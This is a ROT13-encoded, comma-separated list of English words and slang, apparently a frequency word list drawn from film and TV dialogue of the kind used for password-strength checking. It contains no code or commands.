purrfvr,punhivavfgvp,punfz,punegerhfr,puneb,puneavre,puncvy,punyxrq,punqjnl,pregvsvnoyl,pryyhyvgr,pryyrq,pninypnqr,pngnybtvat,pnfgengrq,pnffvb,pnfurjf,pnegbhpur,pneaviber,pnepvabtraf,pnchyrg,pncgvingrq,pncg'a,pnapryyngvbaf,pnzcva,pnyyngr,pnyyne,pnssrvangrq,pnqniref,pnpbcubal,pnpxyr,ohmmrf,ohggbavat,ohfybnq,ohetynevrf,oheof,ohban,ohavbaf,ohyyurnqrq,ohssf,ohplx,ohpxyvat,oehfpurggn,oebjorngvat,oebbzfgvpxf,oebbql,oebzyl,oebyva,oevrsvatf,oerjfxvrf,oerngunylmre,oernxhcf,oengjhefg,oenavn,oenvqvat,oentf,oenttva,oenqljbbq,obggbzrq,obffn,obeqryyb,obbxfurys,obbtvqn,obaqfzna,obyqre,obttyrf,oyhqtrbarq,oybjgbepu,oybggre,oyvcf,oyrzvfu,oyrnpuvat,oynvargbybtvfgf,oynqvat,oynoorezbhgu,oveqfrrq,ovzzry,ovybkv,ovttyl,ovnapuvaav,orgnqvar,orerafba,oryhf,oryybd,ortrgf,orsvggvat,orrcref,orrymroho,orrsrq,orqevqqra,orqrirer,orpxbaf,ornqrq,onhoyrf,onhoyr,onggyrtebhaq,ongueborf,onfxrgonyyf,onfrzragf,oneebbz,oneanpyr,onexva,onexrq,onerggn,onatyrf,onatyre,onanyvgl,onzonat,onygne,onyycynlref,ontzna,onssyrf,onpxebbz,onolfng,onobbaf,nirefr,nhqvbgncr,nhpgvbarre,nggra,ngpun,nfgbavfuzrag,nehthyn,neebm,nagvuvfgnzvarf,naablnaprf,narfgurfvbybtl,nangbzvpnyyl,nanpuebavfz,nzvnoyr,nznerggb,nyynuh,nyvtug,nvzva,nvyzrag,nsgretybj,nssebagr,nqivy,nqeranyf,npghnyvmngvba,npebfg,npurq,npphefrq,nppbhgerzragf,nofpbaqrq,nobirobneq,norggrq,nnetu,nnnnuu,mhjvpxl,mbyqn,mvcybp,mnxnzngnx,lbhir,lvccvr,lrfgreqnlf,lryyn,lrneaf,lrneavatf,lrnearq,lnjavat,lnygn,lnugmrr,l'zrna,l'ner,jhgurevat,jernxf,jbeevfbzr,jbexvvvat,jbbbbbbb,jbaxl,jbznavmvat,jbybqnefxl,jvjvgu,jvguqenjf,jvful,jvfug,jvcref,jvcre,jvabf,jvaqgubear,jvaqfhesvat,jvaqrezrer,jvttyrq,jvttra,jujung,jubqhavg,jubnnn,juvggyvat,juvgrfanxr,jurerbs,jurrmvat,jurrmr,jungq'ln,jungnln,junzzb,junpxva,jryyyy,jrvtugyrff,jrrivy,jrqtvrf,jroovat,jrnfyl,jnlfvqr,jnkrf,jnghev,jnful,jnfuebbzf,jnaqryy,jnvgnzvahgr,jnqqln,jnnnnu,ibeanp,ivfuabbe,ivehyrag,ivaqvpgvirarff,ivaprerf,ivyyvre,ivtrbhf,irfgvtvny,iragvyngr,iragrq,irarerny,irrevat,irrerq,irqql,infybin,inybfxl,invyfohet,intvanf,intnf,herguen,hcfgntrq,hcybnqvat,hajenccvat,hajvryql,hagnccrq,hafngvfsvrq,hadhrapunoyr,haareirq,hazragvbanoyr,haybinoyr,haxabjaf,havasbezrq,havzcerffrq,haunccvyl,hathneqrq,harkcyberq,haqretnezrag,haqravnoyl,hapyrapu,hapynvzrq,hapunenpgrevfgvpnyyl,haohggbarq,haoyrzvfurq,hyhyq,huuuz,gjrrmr,ghgfnzv,ghful,ghfpneben,ghexyr,ghetuna,gheovavhz,ghoref,gehpbng,gebkn,gebcvpnan,gevdhrgen,gevzzref,gevprcf,gerfcnffrq,genln,genhzngvmvat,genafirfgvgrf,genvabef,genqva,genpxref,gbjavrf,gbheryyrf,gbhpun,gbffva,gbegvbhf,gbcfubc,gbcrf,gbavpf,gbatf,gbzfx,gbzbeebjf,gbvyvat,gbqqyr,gvmml,gvccref,gvzzv,gujnc,guhfyl,gugur,guehfgf,guebjref,guebjrq,guebhtujnl,guvpxravat,gurezbahpyrne,guryjnyy,gungnjnl,greevsvpnyyl,graqbaf,gryrcbegngvba,gryrcnguvpnyyl,gryrxvargvp,grrgrevat,grnfcbbaf,gnenaghynf,gncnf,gnaarq,gnatyvat,gnznyrf,gnvybef,gnuvgvna,gnpgshy,gnpul,gnoyrfcbba,flenu,flapuebavpvgl,flapu,flancfrf,fjbbavat,fjvgpuzna,fjvzfhvgf,fjrygrevat,fjrrgyl,fhibygr,fhfybi,fhesrq,fhccbfvgvba,fhccregvzr,fhcreivyynvaf,fhcresyhbhf,fhcrertb,fhafcbgf,fhaavat,fhayrff,fhaqerff,fhpxnu,fhppbgnfu,fhoyriry,fhoonfrzrag,fghqvbhf,fgevcvat,fgerahbhfyl,fgenvtugf,fgbarjnyyrq,fgvyyarff,fgvyrggbf,fgrirfl,fgrab,fgrrajlpx,fgnetngrf,fgnzzrevat,fgnrqreg,fdhvttyl,fdhvttyr,fdhnfuvat,fdhnevat,fcernqfurrg,fcenzc,fcbggref,fcbegb,fcbbxvat,fcyraqvqb,fcvggva,fcvehyvan,fcvxl,fcngr,fcnegnphf,fcnpreha,fbbarfg,fbzrguvat'yy,fbzrgu,fbzrcva,fbzrbar'yy,fbsnf,fboreyl,fborerq,fabjzra,fabjonax,fabjonyyvat,faviryyvat,favssyvat,fanxrfxva,fanttvat,fzhfu,fzbbgre,fzvqtra,fznpxref,fyhzybeq,fybffhz,fyvzzre,fyvtugrq,fyrrcjnyx,fyrnmronyy,fxbxvr,fxrcgvp,fvgnevqrf,fvfgnu,fvccrq,fvaqryy,fvzcyrgbaf,fvzbal,fvyxjbbq,fvyxf,fvyxra,fvtugyrff,fvqrobneq,fuhggyrf,fuehttvat,fuebhqf,fubjl,fubiryrq,fubhyqa'gn,fubcyvsgref,fuvgfgbez,furral,funcrglcr,funzvat,funyybjf,funpxyr,funoovyl,funoonf,frcchxh,fravyvgl,frzvgr,frzvnhgbzngvp,frymavpx,frpergnevny,fronpvb,fphmml,fphzzl,fpehgvavmrq,fpehapuvr,fpevooyrq,fpbgpurf,fpbyqrq,fpvffbe,fpuyho,fpniratvat,fpneva,fpnesvat,fpnyyvbaf,fpnyq,fnibhe,fniberq,fnhgr,fnepbvqbfvf,fnaqone,fnyhgrq,fnyvfu,fnvgu,fnvyobngf,fntvggnevhf,fnper,fnppunevar,fnpnznab,ehfuqvr,ehzcyrq,ehzon,ehyrobbx,ehooref,ebhtuntr,ebgvffrevr,ebbgvr,ebbsl,ebbsvr,ebznagvpvmr,evggyr,evfgbenagr,evccva,evafvat,evatva,evaprff,evpxrgl,eriryvat,ergrfg,ergnyvngvat,erfgbengvir,erfgba,erfgnhengrhe,erfubbgf,erfrggvat,erfragzragf,ercebtenzzvat,ercbffrff,ercnegrr,eramb,erzber,erzvggvat,erzrore,erynknagf,erwhirangr,erwrpgvbaf,ertrarengrq,ersbphf,ersreenyf,errab,erplpyrf,erpevzvangvba,erpyvavat,erpnagvat,ernggnpu,ernffvtavat,enmthy,enirq,enggyrfanxrf,enggyrf,enfuyl,endhrgonyy,enafnpx,envfvarggrf,enurrz,enqvffba,enqvfurf,enona,dhbgu,dhznev,dhvagf,dhvygf,dhvygvat,dhvra,dhneeryrq,chegl,cheoyvaq,chapuobjy,choyvpnyyl,cflpubgvpf,cflpubcnguf,cflpubnanylmr,cehavat,cebinfvx,cebgrpgva,cebccvat,cebcbegvbarq,cebculynpgvp,cebbsrq,cebzcgre,cebperngr,cebpyvivgvrf,cevbevgvmvat,cevamr,cevpxrq,cerff'yy,cerfrgf,cerfpevorf,cerbphcr,cerwhqvpvny,cersrk,cerpbaprvirq,cerpvcvpr,cenyvarf,centzngvfg,cbjreone,cbggvr,cbggrefivyyr,cbgfvr,cbgubyrf,cbffrf,cbfvrf,cbegxrl,cbegreubhfr,cbeabtencuref,cbevat,cbcclpbpx,cbccref,cbzcbav,cbxva,cbvgvre,cbqvngel,cyrrmr,cyrnqvatf,cynlobbx,cyngryrgf,cynar'nevhz,cynprobf,cynpr'yy,cvfgnpuvbf,cvengrq,cvabpuyr,cvarnccyrf,cvansber,cvzcyrf,cvttyl,cvqqyvat,cvpba,cvpxcbpxrgf,cvppuh,culfvbybtvpnyyl,culfvp,cubovp,cuvynaqrevat,curabzranyyl,curnfnagf,crjgre,crggvpbng,crgebavf,crgvgvbavat,cregheorq,crecrghngvat,crezhgng,crevfunoyr,crevzrgref,creshzrq,crepbprg,cre'fhf,crccrewnpx,cranyvmr,crygvat,cryyrg,crvtabve,crqvpherf,crpxref,crpnaf,cnjavat,cnhyffba,cngglpnxr,cngebyzra,cngbvf,cngubf,cnfgrq,cnevfuvbare,cnepurrfv,cnenpuhgvat,cncnlnf,cnagnybbaf,cnycvgngvbaf,cnynagvar,cnvagonyyvat,biregverq,birefgerff,birefrafvgvir,bireavtugf,birerkpvgrq,birenakvbhf,birenpuvrire,bhgjvggrq,bhgibgrq,bhgahzore,bhgynfg,bhgynaqre,bhg'ir,becurl,bepurfgengvat,bcraref,bbbbbbb,bxvrf,buuuuuuuuu,buuuuuuuu,btyvat,bssorng,bofrffviryl,borlrq,b'unan,b'onaaba,b'onaavba,ahzcpr,ahzzl,ahxrq,ahnaprf,abhevfuvat,abfrqvir,abeoh,abzyvrf,abzvar,avkrq,avuvyvfg,avtugfuvsg,arjzrng,artyrpgshy,arrqvarff,arrqva,ancugunyrar,anabplgrf,anavgr,anvirgr,a'lrnu,zlfgvslvat,zluartba,zhgngvat,zhfvat,zhyyrq,zhttl,zhregb,zhpxenxre,zhpunpubf,zbhagnvafvqr,zbgureyrff,zbfdhvgbf,zbecurq,zbccrq,zbbqbb,zbapub,zbyyrz,zbvfghevfre,zbuvpnaf,zbpxf,zvfgerffrf,zvffcrag,zvfvagrecergngvba,zvfpneel,zvahfrf,zvaqrr,zvzrf,zvyyvfrpbaq,zvyxrq,zvtuga'g,zvtugvre,zvremjvnx,zvpebpuvcf,zrlreyvat,zrfzrevmvat,zrefunj,zrrpebo,zrqvpngr,zrqqyrq,zpxvaabaf,zptrjna,zpqhaabhtu,zpngf,zovra,zngmnu,zngevnepu,znfgheongrq,znffryva,znegvnyrq,zneyobebf,znexfznafuvc,znevangr,znepuva,znavpherq,znyabhevfurq,znyvta,znwberx,zntaba,zntavsvpragyl,znpxvat,znpuvniryyvna,znpqbhtny,znppuvngb,znpnjf,znpnanj,z'frys,ylqryyf,yhfgf,yhpvgr,yhoevpnagf,ybccre,ybccrq,ybaryvrfg,ybaryvre,ybzrm,ybwnpx,ybngu,yvdhrsl,yvccl,yvzcf,yvxva,yvtugarff,yvrfy,yvropura,yvpvbhf,yvoevf,yvongvba,yunzb,yrbgneqf,yrnava,ynkngvirf,ynivfurq,yngxn,ynalneq,ynaxl,ynaqzvarf,ynzrarff,ynqqvrf,ynprengrq,ynoberq,y'nzbhe,xerfxva,xbivgpu,xbheavxbin,xbbgpul,xbabff,xaxabj,xavpxrgl,xanpxrgl,xzneg,xyvpxf,xvjnavf,xvffnoyr,xvaqretnegaref,xvygre,xvqarg,xvq'yy,xvpxl,xvpxonpxf,xvpxonpx,xubybxbi,xrjcvr,xraqb,xngen,xnerbxr,xnsryavxbi,xnobo,whawha,whzon,whyrc,wbeqvr,wbaql,wbyfba,wrabss,wnjobar,wnavgbevny,wnaveb,vcrpnp,vaivtbengrq,vagehqrq,vagebf,vagenirabhfyl,vagreehcghf,vagreebtngvbaf,vagrewrpg,vagresnpvat,vagrerfgva,vafhevat,vafgvyyrq,vafrafvgvivgl,vafpehgnoyr,vaebnqf,vaaneqf,vaynvq,vawrpgbe,vatengvghqr,vashevngrf,vasen,vasyvpgvba,vaqryvpngr,vaphongbef,vapevzvangvba,vapbairavrapvat,vapbafbynoyr,vaprfghbhf,vapnf,vapneprengr,vaoerrqvat,vzchqrapr,vzcerffvbavfgf,vzcrnpurq,vzcnffvbarq,vzvcrarz,vqyvat,vqvbflapenfvrf,vproretf,ulcbgrafvir,ulqebpuybevqr,uhfurq,uhzhf,uhzcu,uhzzz,uhyxvat,uhopncf,uhonyq,ubjln,ubjobhg,ubj'yy,ubhfroebxra,ubgjver,ubgfcbgf,ubgurnqrq,ubeenpr,ubcfsvryq,ubagb,ubaxva,ubarlzbbaf,ubzrjerpxre,ubzoerf,ubyyref,ubyyreva,ubrqbja,ubobrf,ubooyvat,ubooyr,ubnefr,uvaxl,uvtuyvtugref,urkrf,ureh'he,ureavnf,urccyrzna,uryy'er,urvtugra,urururururu,urururu,urqtvat,urpxyvat,urpxyrq,urnilfrg,urngfuvryq,urnguraf,urnegguebo,urnqcvrpr,unlfrrq,unirb,unhyf,unfgra,uneevqna,unecbbaf,uneqraf,uneprfvf,uneobhevat,unatbhgf,unyxrva,unyru,unyorefgnz,unvearg,unveqerffref,unpxl,unnnn,u'lnu,thfgn,thful,thetyvat,thvygrq,tehry,tehqtvat,teeeeee,tebffrf,tebbzfzra,tevcvat,tenirfg,tengvsvrq,tengrq,tbhynfu,tbbcl,tbban,tbbqyl,tbqyvarff,tbqnjshy,tbqnza,tylpreva,tyhgrf,tybjl,tyborgebggref,tyvzcfrq,tyraivyyr,tynhpbzn,tveyfpbhg,tvenssrf,tvyorl,tvttyrchff,tuben,trfgngvat,tryngb,trvfunf,trnefuvsg,tnlarff,tnfcrq,tnfyvtugvat,tneerggf,tneon,tnoylpmlpx,t'urnq,shzvtngvat,shzoyvat,shqtrq,shpxjnq,shpx'er,shpufvn,serggvat,serfurfg,serapuvrf,serrmref,serqevpn,senmvref,senvql,sbkubyrf,sbhegl,sbffvyvmrq,sbefnxr,sbesrvgf,sberpybfrq,sberny,sbbgfvrf,sybevfgf,sybccrq,sybbefubj,sybbeobneq,syvapuvat,syrpxf,synhoreg,syngjner,synghyrapr,syngyvarq,synfuqnapr,synvy,synttvat,svire,svgml,svfufgvpxf,svarggv,svaryyv,svantyr,svyxb,svryqfgbar,svoore,sreevav,srrqva,srnfgvat,sniber,sngurevat,sneebhux,snezva,snvelgnyr,snvefreivpr,snpgbvq,snprqbja,snoyrq,rlronyyva,rkgbegvbavfg,rkdhvfvgryl,rkcrqvgrq,rkbepvfr,rkvfgragvnyvfg,rkrpf,rkphycngbel,rknpreongr,rireguvat,riraghnyvgl,rinaqre,rhcubevp,rhcurzvfzf,rfgnzbf,reerq,ragvgyr,radhvevrf,rabezvgl,rasnagf,raqvir,raplpybcrqvnf,rzhyngvat,rzovggrerq,rssbegyrff,rpgbcvp,rpvep,rnfryl,rnecubarf,rneznexf,qjryyre,qhefyne,qhearq,qhabvf,qhaxvat,qhaxrq,qhzqhz,qhyyneq,qhqyrlf,qehguref,qehttvfg,qebffbf,qebbyrq,qevirjnlf,qevccl,qernzyrff,qenjfgevat,qenat,qenvacvcr,qbmvat,qbgrf,qbexsnpr,qbbexabof,qbbuvpxrl,qbaangryyn,qbapun,qbzvpvyr,qbxbf,qboreznaf,qvmmlvat,qvibyn,qvgfl,qvfgnfgr,qvffreivpr,qvfybqtrq,qvfybqtr,qvfvaurevg,qvfvasbezngvba,qvfpbhagvat,qvaxn,qvzyl,qvtrfgvat,qvryyb,qvqqyvat,qvpgngbefuvcf,qvpgngbef,qvntabfgvpvna,qribhef,qrivyvfuyl,qrgenpg,qrgbkvat,qrgbhef,qrgragr,qrfgehpgf,qrfrpengrq,qreevf,qrcyber,qrcyrgr,qrzher,qrzbyvgvbaf,qrzrna,qryvfu,qryoehpx,qrynsbeq,qrtnhyyr,qrsgyl,qrsbezvgl,qrsyngr,qrsvangyl,qrsrpgbe,qrpelcgrq,qrpbagnzvangvba,qrpncvgngr,qrpnagre,qneqvf,qnzcrare,qnzzr,qnqql'yy,qnooyvat,qnooyrq,q'rger,q'netrag,q'nyrar,q'ntanfgv,pmrpubfybinxvna,plzony,ploreqlar,phgbssf,phgvpyr,pheinprbhf,phevbhfvgl,pebjvat,pebjrq,pebhgbaf,pebccrq,pevzval,perfpragvf,penfuref,penajryy,pbireva,pbhegebbzf,pbhagranapr,pbfzvpnyyl,pbfvta,pbeebobengvba,pbebaref,pbeasynxrf,pbccrecbg,pbccreurnq,pbcnprgvp,pbbeqfvmr,pbaihyfvat,pbafhygf,pbawherf,pbatravny,pbaprnyre,pbzcnpgbe,pbzzrepvnyvfz,pbxrl,pbtavmnag,pyhaxref,pyhzfvyl,pyhpxvat,pybirf,pybira,pybguf,pybgur,pybqf,pybpxvat,pyvatf,pynivpyr,pynffyrff,pynfuvat,pynaxvat,pynatvat,pynzcvat,pviivrf,pvgljvqr,pvephyngbel,pvephvgrq,puebavfgref,puebzvp,pubbf,puybebsbezrq,puvyyha,purrfrq,punggreobk,puncrebarq,punaahxnu,preroryyhz,pragrecvrprf,pragresbyq,prrprr,pprqvy,pnibegvat,pnirzra,pnhgrevmrq,pnhyqjryy,pnggvat,pngrevar,pnffvbcrvn,pneirf,pnegjurry,pnecrgrq,pnebo,pnerffvat,pneryrffyl,pnerravat,pncevpvbhf,pncvgnyvfgvp,pncvyynevrf,pnaqvqyl,pnznenqrevr,pnyybhfyl,pnysfxva,pnqqvrf,ohggubyrf,ohfljbex,ohffrf,ohecf,ohetbzrvfgre,ohaxubhfr,ohatpubj,ohtyre,ohssrgf,ohssrq,oehgvfu,oehfdhr,oebapuvgvf,oebzqra,oebyyl,oebnpurq,oerjfxvf,oerjva,oerna,oernqjvaare,oenan,obhagvshy,obhapva,obfbzf,obetavar,obccvat,obbgyrtf,obbvat,obzobfvgl,obygvat,obvyrecyngr,oyhrl,oybjonpx,oybhfrf,oybbqfhpxref,oybbqfgnvarq,oybng,oyrrgu,oynpxsnpr,oynpxrfg,oynpxrarq,oynpxra,oynpxonyyrq,oynof,oynoorevat,oveqoenva,ovcnegvfnafuvc,ovbqrtenqnoyr,ovygzber,ovyxrq,ovt'haf,ovqrg,orfbggrq,oreaurvz,orartnf,oraqvtn,oryhfuv,oryyoblf,oryvggyvat,oruvaqf,ortbar,orqfurrgf,orpxbavat,ornhgr,ornhqvar,ornfgyl,ornpusebag,ongurf,ongnx,onfre,onfronyyf,oneoryyn,onaxebyyvat,onaqntrq,onreyl,onpxybt,onpxva,onolvat,nmxnona,njjjjj,nivnel,nhgubevmrf,nhfgreb,nhagl,nggvpf,ngerhf,nfgbhaqrq,nfgbavfu,negrzhf,nefrf,nevagreb,nccenvfre,ncngurgvp,nalobql'q,nakvrgvrf,nagvpyvznpgvp,nagne,natybf,natyrzna,narfgurgvfg,naqebfpbttva,naqbyvav,naqnyr,nzjnl,nzhpx,nzavbpragrfvf,nzarfvnp,nzrevpnab,nznen,nyinu,nygehvfz,nygreancnybbmn,nycunorgvmr,nycnpn,nyyhf,nyyretvfg,nyrknaqebf,nynvxhz,nxvzob,ntbencubovn,ntvqrf,ntteuu,nsgregnfgr,nqbcgvbaf,nqwhfgre,nqqvpgvbaf,nqnznagvhz,npgvingbe,nppbzcyvfurf,noreenag,nnnnnetu,nnnnnnnnnnnnn,n'vtug,mmmmmmm,mhppuvav,mbbxrrcre,mvepbavn,mvccref,mrdhvry,mryynel,mrvgtrvfg,mnahpx,mntng,lbh'a,lynat,lrf'z,lragn,lrppuu,lrppu,lnjaf,lnaxva,lnuqnu,lnnnu,l'tbg,krebkrq,jjbbjj,jevfgjngpu,jenatyrq,jbhyqfg,jbeguvarff,jbefuvcvat,jbezl,jbezgnvy,jbezubyrf,jbbfu,jbyyfgra,jbysvat,jbrshyyl,jbooyvat,jvagel,jvatqvat,jvaqfgbez,jvaqbjgrkg,jvyhan,jvygvat,jvygrq,jvyyvpx,jvyyraubyyl,jvyqsybjref,jvyqrorrfg,julll,jubccref,jubnn,juvmmvat,juvmm,juvgrfg,juvfgyrq,juvfg,juvaal,jurryvrf,junmmhc,jungjungjunnng,jungb,jungqln,jung'qln,junpxf,jrjryy,jrgfhvg,jryyhu,jrrcf,jnlynaqre,jniva,jnffnvy,jnfag,jnearsbeq,jneohpxf,jnygbaf,jnyyonatre,jnvivat,jnvgjnvg,ibjvat,ibhpure,ibeabss,ibeurrf,ibyqrzbeg,ivier,ivggyrf,ivaqnybb,ivqrbtnzrf,ivpulffbvfr,ivpnevbhf,irfhivhf,irethramn,ira'g,iryirgrra,irybhe,irybpvencgbe,infgarff,infrpgbzvrf,incbef,inaqreubs,inyzbag,inyvqngrf,inyvnagyl,inphhzf,hfhec,hfreahz,hf'yy,hevanyf,halvryqvat,haineavfurq,haghearq,hagbhpunoyrf,hagnatyrq,hafrpherq,hafpenzoyr,haerghearq,haerznexnoyr,hacergragvbhf,haarefgnaq,haznqr,havzcrnpunoyr,hasnfuvbanoyr,haqrejevgr,haqreyvavat,haqreyvat,haqrerfgvzngrf,haqrenccerpvngrq,hapbhgu,hapbex,hapbzzbayl,hapybt,hapvephzpvfrq,hapunyyratrq,hapnf,haohggbavat,hanccebirq,hanzrevpna,hansenvq,hzcgrra,hzuzz,hujul,htuhu,glcrjevgref,gjvgpurf,gjvgpurq,gjveyl,gjvaxyvat,gjvatrf,gjvqqyvat,ghearef,gheanobhg,ghzoyva,gelrq,gebjry,gebhffrnh,gevivnyvmr,gevsyrf,gevovnaav,gerapupbng,gerzoyrq,genhzngvmr,genafvgbel,genafvragf,genafshfr,genafpevovat,genad,genzcl,genvcfrq,genvava,genpurn,genprnoyr,gbhevfgl,gbhtuvr,gbfpnavav,gbegbyn,gbegvyyn,gbeerba,gbernqbe,gbzzbeebj,gbyyobbgu,gbyynaf,gbvql,gbtnf,gbshexrl,gbqqyvat,gbqqvrf,gbnfgvrf,gbnqfgbby,gb'ir,gvatyrf,gvzva,gvzrl,gvzrgnoyrf,gvtugrfg,guhttrr,guehfgvat,guebzohf,guebrf,guevsgl,gubeaunegf,guvaarfg,guvpxrg,gurgnf,gurfhynp,grgurerq,grfgnohetre,grefranqvar,greevs,greqyvatgba,grchv,grzcvat,grpgbe,gnkvqrezl,gnfgrohqf,gnegyrgf,gnegnohyy,gne'q,gnagnzbhag,gnatl,gnatyrf,gnzre,gnohyn,gnoyrgbcf,gnovguvn,fmrpujna,flagurqlar,firawbyyl,firatnyv,fheivinyvfgf,fhezvfr,fhesobneqf,fhersver,fhcevfr,fhcerznpvfgf,fhccbfvgbevrf,fhcrefgber,fhcrepvyvbhf,fhagnp,fhaohearq,fhzzrepyvss,fhyyvrq,fhtnerq,fhpxyr,fhogyrgvrf,fhofgnagvngrq,fhofvqrf,fhoyvzvany,fhouhzna,fgebjzna,fgebxrq,fgebtnabss,fgerrgyvtug,fgenlvat,fgenvare,fgenvtugre,fgenvtugrare,fgbcyvtug,fgveehcf,fgrjvat,fgrerbglcvat,fgrczbzzl,fgrcunab,fgnfuvat,fgnefuvar,fgnvejryyf,fdhngfvr,fdhnaqrevat,fdhnyvq,fdhnooyvat,fdhno,fcevaxyvat,fcernqre,fcbatl,fcbxrfzra,fcyvagrerq,fcvggyr,fcvggre,fcvprq,fcrjf,fcraqva,fcrpg,fcrnepuhpxre,fcnghynf,fbhgugbja,fbhfrq,fbfuv,fbegre,fbeebjshy,fbbgu,fbzr'va,fbyvybdhl,fbverr,fbqbzvmrq,fboevxv,fbncvat,fabjf,fabjpbar,favgpuvat,favgpurq,farrevat,fanhfntrf,fanxvat,fzbbgurq,fzbbpuvrf,fznegra,fznyyvfu,fyhful,fyheevat,fyhzna,fyvguref,fyvccva,fyrhguvat,fyrriryrff,fxvayrff,fxvyyshyyl,fxrgpuobbx,fxntarggv,fvfgn,fvaavat,fvathyneyl,fvarjl,fvyireynxr,fvthgb,fvtabevan,fvrir,fvqrnezf,fulvat,fuhaavat,fughq,fuevrxf,fubegvat,fubegoernq,fubcxrrcref,fuznapl,fuvmmvg,fuvgurnqf,fuvgsnprq,fuvczngrf,fuvsgyrff,furyivat,furqybj,funivatf,funggref,funevsn,funzcbbf,funyybgf,funsgre,fun'anhp,frkgnag,freivprnoyr,frcfvf,fraberf,fraqva,frzvf,frznafxv,frysyrffyl,frvasryqf,frref,frrcf,frqhpgerff,frpnhphf,frnynag,fphggyvat,fphfn,fpehapurq,fpvffbeunaqf,fpuerore,fpuznapl,fpnzcf,fpnyybcrq,fnibve,fnintrel,fnebat,fneavn,fnagnatry,fnzbby,fnyybj,fnyvab,fnsrpenpxre,fnqvfz,fnpevyrtvbhf,fnoevav,fnongu,f'nevtug,ehggurvzre,ehqrfg,ehoorel,ebhfgvat,ebgnevna,ebfyva,ebbzrq,ebznev,ebznavpn,ebyygbc,ebysfxv,ebpxrggrf,ebnerq,evatyrnqre,evssvat,evopntr,erjverq,ergevny,ergvat,erfhfpvgngrq,erfgbpx,erfnyr,ercebtenzzrq,ercyvpnag,ercragnag,ercryynag,ercnlf,ercnvagvat,erartbgvngvat,eraqrm,erzrz,eryvirq,eryvadhvfurf,eryrnea,erynknag,erxvaqyvat,erulqengr,ershryrq,erserfuvatyl,ersvyyvat,errknzvar,errfrzna,erqarff,erqrrznoyr,erqpbngf,erpgnatyrf,erpbhc,erpvcebpngrq,ernffrffvat,ernyl,ernyre,ernpuva,er'xnyv,enjyfgba,enintrf,enccncbegf,enzbenl,enzzvat,envaqebcf,enurfu,enqvnyf,enpvfgf,enonegh,dhvpurf,dhrapu,dhneeryvat,dhnvagyl,dhnqenagf,chghznlb,chg'rz,chevsvre,cherrq,chavgvf,chyybhg,chxva,chqtl,chqqvatf,chpxrevat,cgrebqnpgly,cflpubqenzn,cfngf,cebgrfgngvbaf,cebgrpgrr,cebfnvp,cebcbfvgvbarq,cebpyvivgl,ceborq,cevagbhgf,cerivfvba,cerffref,cerfrg,cercbfvgvba,cerrzcg,cerrzvr,cerpbaprcgvbaf,cenapna,cbjrechss,cbggvrf,cbgcvr,cbfrhe,cbegubyr,cbbcf,cbbcvat,cbznqr,cbylcf,cbylzrevmrq,cbyvgrarff,cbyvfure,cbynpx,cbpxrgxavsr,cbngvn,cyrorvna,cynltebhc,cyngbavpnyyl,cyngvghqr,cynfgrevat,cynfzncurerfvf,cynvqf,cynprzngf,cvmmnmm,cvagnheb,cvafgevcrf,cvacbvagf,cvaxare,cvapre,cvzragb,cvyrhc,cvyngrf,cvtzra,cvrrrr,cuenfrq,cubgbpbcvrf,cubrorf,cuvyvfgvarf,cuvynaqrere,curebzbar,cunfref,csrssreahrffr,creif,crefcver,crefbavsl,crefreirer,crecyrkrq,crecrgengvat,crexvarff,crewhere,crevbqbagvfg,creshapgbel,creqvqb,crepbqna,cragnzrgre,cragnpyr,crafvir,crafvbar,craalonxre,craaoebbxr,craunyy,cratva,crarggv,crargengrf,crtabve,crrir,crrcubyr,crpgbenyf,crpxva,crnxl,crnxfivyyr,cnkpbj,cnhfrq,cnggrq,cnexvfubss,cnexref,cneqbavat,cnencyrtvp,cnencuenfvat,cncreref,cncrerq,cnatf,cnaryvat,cnybbmn,cnyzrq,cnyzqnyr,cnyngnoyr,cnpvsl,cnpvsvrq,bjjjjj,birefrkrq,bireevqrf,birecnlvat,bireqenja,birepbzcrafngr,birepbzrf,birepunetrq,bhgznarhire,bhgsbkrq,bhtuga'g,bfgragngvbhf,bfuha,begubcrqvfg,be'qreirf,bcugunyzbybtvfg,bcrentvey,bbmrf,bbbbbbbu,barfvr,bzavf,bzryrgf,bxgboresrfg,bxrlqbxr,bsgur,bsure,bofgrgevpny,borlf,bornu,b'urael,aldhvy,alnalnalnalnu,ahggva,ahgfl,ahgonyy,aheunpuv,ahzofxhyy,ahyyvsvrf,ahyyvsvpngvba,ahpxvat,ahoova,abhevfurq,abafcrpvsvp,abvat,abvapu,abubub,aboyre,avgjvgf,arjfcevag,arjfcncrezna,arjfpnfgre,arhebcngul,argurejbeyq,arrqvrfg,aninfxl,anepvffvfgf,anccrq,ansgn,znpur,zlxbabf,zhgvyngvat,zhgureshpxre,zhgun,zhgngrf,zhgngr,zhfa'g,zhepul,zhygvgnfxvat,zhwrro,zhqfyvatvat,zhpxenxvat,zbhfrgenc,zbheaf,zbheashy,zbgures,zbfgeb,zbecuvat,zbecungr,zbenyvfgvp,zbbpul,zbbpuvat,zbabgbabhf,zbabcbyvmr,zbabpyr,zbyruvyy,zbynaq,zbsrg,zbpxhc,zbovyvmvat,zzzzzzz,zvgminuf,zvfgerngvat,zvffgrc,zvfwhqtr,zvfvasbezngvba,zvfqverpgrq,zvfpneevntrf,zvavfxveg,zvaqjnecrq,zvaprq,zvydhrgbnfg,zvthryvgb,zvtugvyl,zvqfgernz,zvqevss,zvqrnfg,zvpebor,zrguhfrynu,zrfqnzrf,zrfpny,zra'yy,zrzzn,zrtngba,zrtnen,zrtnybznavnp,zrrrr,zrqhyyn,zrqvinp,zrnavatyrffarff,zpahttrgf,zppnegulvfz,znlcbyr,znl'ir,znhir,zngrlf,znefunpx,znexyrf,znexrgnoyr,znafvrer,znafreinag,znafr,znaunaqyvat,znyybznef,znypbagrag,znynvfr,znwrfgvrf,znvafnvy,znvyzra,znunaqen,zntabyvnf,zntavsvrq,zntri,znryfgebz,znpuh,znpnqb,z'obl,z'nccryyr,yhfgebhf,yherra,yhatrf,yhzcrq,yhzorelneq,yhyyrq,yhrtb,yhpxf,yhoevpngrq,ybirfrng,ybhfrq,ybhatre,ybfxv,ybeer,ybben,ybbbat,ybbavrf,ybvapybgu,ybsgf,ybqtref,yboovat,ybnare,yvirerq,yvdhrhe,yvtbheva,yvsrfnivat,yvsrthneqf,yvsroybbq,yvnvfbaf,yrg'rz,yrfovnavfz,yrapr,yrzbaylzna,yrtvgvzvmr,yrnqva,ynmnef,ynmneeb,ynjlrevat,ynhture,ynhqnahz,yngevarf,yngvbaf,yngref,yncryf,ynxrsebag,ynuvg,ynsbeghangn,ynpuelzbfr,y'vgnyvra,xjnvav,xehpmlafxv,xenzrevpn,xbjgbj,xbivafxl,xbefrxbi,xbcrx,